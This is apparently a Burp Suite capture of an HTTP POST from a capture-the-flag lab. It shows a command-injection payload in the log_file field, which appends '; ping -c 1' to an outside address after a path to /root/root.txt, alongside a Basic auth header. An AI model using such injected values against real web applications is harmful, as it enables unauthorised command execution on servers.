 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://localhost:8080
0 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
1 Connection: close
2 Referer: http://localhost:8080/
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9 log_file=%2froot%2froot.txt%3b%20ping%20-c%201%2010.10.14.204&analyze_log=
/root/root.txt; ping -c 1 10.10.14.204